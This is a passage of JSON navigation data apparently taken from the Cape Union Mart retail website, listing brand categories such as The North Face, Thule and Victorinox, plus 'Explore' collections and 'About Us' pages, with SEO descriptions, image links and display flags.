many ways to pay!","pageTitle":"Techni Block - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-techniblock","name":"Techniblock"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"TentCo","id":"brands-tentco","name":"TentCo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tentco","name":"TentCo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thermosteel","id":"brands-thermosteel","name":"Thermosteel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thermosteel","name":"Thermosteel"}]},{"description":"Sony","id":"brands-sony","name":"Sony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sony","pageTitle":"Sony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sony","name":"Sony"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stance","id":"brands-stance","name":"Stance","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stance","name":"Stance"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Clothing","id":"brands-thenorthface-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face clothing","pageTitle":"The North Face Clothing - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-thenorthface-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face Footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face footwear","pageTitle":"The North Face Footwear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-thenorthface-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face accessories available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face accessories","pageTitle":"The North Face Accessories - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf-hats","c_turntoEnableCCPinboardTeaser":false},{"description":"Gear","id":"brands-thenorthface-gear","name":"Gear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face gear and products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face gear","pageTitle":"The North Face Gear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-gear","name":"Gear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"The North Face","id":"brands-thenorthface","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw5b3cc42e\u002Fmenu-images\u002FThe_North_Face.png","name":"The North Face","onlineSubCategoriesCount":4,"pageDescription":"Explore the great outdoors with the wide selection of The North Face products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face","pageTitle":"The North Face - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thule","id":"brands-thule","name":"Thule","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Thule products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"thule","pageTitle":"Thule - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thule","name":"Thule"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tobby","id":"brands-tobby","name":"Tobby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Tobby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"tobby","pageTitle":"Tobby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tobby","name":"Tobby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travelon","id":"brands-travelon","name":"Travelon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Travelon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"travelon","pageTitle":"Travelon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-travelon","name":"Travelon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"True Utility","id":"brands-trueutility","name":"True Utility","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-trueutility","name":"True Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"UGG","id":"brands-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ultimate Direction","id":"brands-ultimatedirection","name":"Ultimate Direction","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ultimate Direction products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ultimate direction","pageTitle":"Ultimate Direction - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ultimatedirection","name":"Ultimate Direction"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Under Armour","id":"brands-underarmour","name":"Under Armour","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-underarmour","name":"Under Armour"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vaonis","id":"brands-vaonis","name":"Vaonis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vaonis","name":"Vaonis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Veldskoen","id":"brands-veldskoen","name":"Veldskoen","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-veldskoen","name":"Veldskoen"}],"c_catBannerID":"category-content-brands-veldskoen","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Versus","id":"brands-versus","name":"Versus","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of VERSUS products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"versus","pageTitle":"VERSUS - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-versus","name":"Versus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Victorinox","id":"brands-victorinox","name":"Victorinox","onlineSubCategoriesCount":0,"pageDescription":"Victorinox, makers of the original Swiss Army Knive, provide consumers with the highest quality multi-purpose tool and are the worlds biggest supplier.","pageKeywords":"victorinox","pageTitle":"Victorinox Swiss Army Knives and Kitchen Knives For Sale | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-victorinox","name":"Victorinox"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Volkano","id":"brands-volkano","name":"Volkano","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Volkano products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"volkano","pageTitle":"Volkano - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-volkano","name":"Volkano"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vortex","id":"brands-vortex","name":"Vortex","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vortex","name":"Vortex"}]},{"description":"Waboba","id":"brands-waboba","name":"Waboba","onlineSubCategoriesCount":0,"pageDescription":"\\\"The ball that bounces on water\\\"\" is Waboba's claim to fame","pageKeywords":"waboba","pageTitle":"Waboba - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-waboba","name":"Waboba"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Worksharp","id":"brands-worksharp","name":"Worksharp","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Worksharp products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"worksharp","pageTitle":"Worksharp - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-worksharp","name":"Worksharp"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XGIMI","id":"brands-xgimi","name":"XGIMI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xgimi","name":"XGIMI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XTM","id":"brands-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Zartek","id":"brands-zartek","name":"Zartek","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Zartek products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"zartek","pageTitle":"Zartek - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-zartek","name":"Zartek"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ziko","id":"brands-ziko","name":"Ziko","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ziko","name":"Ziko"}]},{"description":"Zengaz","id":"brands-zengaz","name":"Zengaz","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-zengaz","name":"Zengaz"}]}],"description":"Brands","id":"brands","name":"Brands","onlineSubCategoriesCount":143,"pageDescription":"Explore the great outdoors with our selection of outdoor brands like K-WAY, The North Face, Salomon & Leatherman. Shop in-store or online with many ways to pay!","pageKeywords":"brands","pageTitle":"Brands - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"brands","name":"Brands"}],"c_composableBrandListDisplay":true,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-brands","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw6f23ded4\u002Fnavigation\u002FQ4_Brands_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa832bc4b\u002Fnavigation\u002FQ4_Brands_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"Summer Experience","id":"explore-collections-summer-experience","name":"Summer Experience","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-summer-experience","name":"Summer Experience"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"International Travel","id":"explore-collections-international-travel","name":"International Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-international-travel","name":"International Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Collections","id":"explore-collections","name":"Shop by Collections","onlineSubCategoriesCount":2,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Hiking","id":"explore-adventures-hiking","name":"Hiking","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-hiking","name":"Hiking"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camping","id":"explore-adventures-camping","name":"Camping","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-camping","name":"Camping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Running","id":"explore-adventures-running","name":"Running","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-running","name":"Running"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel","id":"explore-adventures-travel","name":"Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-travel","name":"Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Adventures","id":"explore-adventures","name":"Shop by Adventures","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Heritage","id":"explore-about-us-our-heritage","name":"Our Heritage","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-heritage","name":"Our Heritage"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fmanufacturing","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Story","id":"explore-about-us-our-story","name":"Our Story","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-story","name":"Our Story"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fhistory","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Sustainability Journey","id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fsustainability","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Technology","id":"explore-about-us-our-technology","name":"Our Technology","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-technology","name":"Our Technology"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"About Us","id":"explore-about-us","name":"About Us","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fabout-us","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Explore","id":"explore","name":"Explore","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"explore","name":"Explore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-explore","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CU